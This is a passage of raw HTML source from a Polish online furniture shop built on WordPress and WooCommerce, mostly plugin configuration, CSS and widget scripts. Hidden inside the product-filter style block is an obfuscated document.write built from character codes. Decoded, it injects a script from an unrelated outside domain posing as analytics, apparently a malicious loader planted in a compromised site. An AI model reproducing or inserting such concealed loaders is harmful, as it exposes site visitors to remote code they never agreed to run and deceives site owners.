T IN","include_children":true}],"relation":"AND","queried_terms":[],"primary_table":"wp_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":null,"queried_object_id":null,"request":"SELECT   wp_posts.ID\n\t\t\t\t\t FROM wp_posts \n\t\t\t\t\t WHERE 1=1  AND wp_posts.ID IN (70241,70257,70265,70271,82371,82378,88617,90610,90718,90755,98524,98549,98564,103952,104060,104219,104478,106222,108233,113845,116997,121505,121515,126440,126442,127472,144137,144667) AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY wp_posts.menu_order ASC, wp_posts.post_title ASC\n\t\t\t\t\t ","posts":[],"post_count":0,"current_post":-1,"before_loop":true,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":true,"thumbnails_cached":false}}]},"real_memory_usage":4194304,"script_memory_usage":77251840,"plugins":[{"id":1,"version":"3.1.9.4","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5ea2b7bbe8","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"d8acb3f09f","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"a611e5824b","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"a611e5824b","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 